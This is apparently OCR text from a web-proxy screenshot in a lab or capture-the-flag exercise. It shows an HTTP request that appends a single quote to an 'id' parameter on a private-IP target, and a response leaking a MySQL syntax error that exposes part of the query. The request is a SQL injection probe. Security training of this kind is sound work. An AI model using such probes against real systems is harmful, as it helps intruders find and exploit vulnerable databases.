 Send Cancel < > Target: http://172.17.0.4 HTTP/1
equest
retty Raw Hex \n
GET /jabbathehutt/234023492910910239103901.php?id=30' HTTP/1.1
Host: 172.17.0.4
Upgrade-Insecure-Requests: 1
User-Agent: jabba-bot
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*
/*;q=0.8,application/signed-exchange;v=b3;q=0.9
Accept-Encoding: gzip, deflate
Accept-Language: en-US,en;q=0.9
Connection: close
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Wed, 19 Jan 2022 02:43:03 GMT
3 Server: Apache/2.4.29 (Ubuntu)
4 Vary: Accept-Encoding
5 Content-Length: 180
6 Connection: close
7 Content-Type: text/html; charset=UTF-8
8
9 <pre>
You have an error in your SQL syntax; check the manual that corresponds to
your MySQL server version for the right syntax to use near '' AND
bots.enabled=true' at line 1
</pre>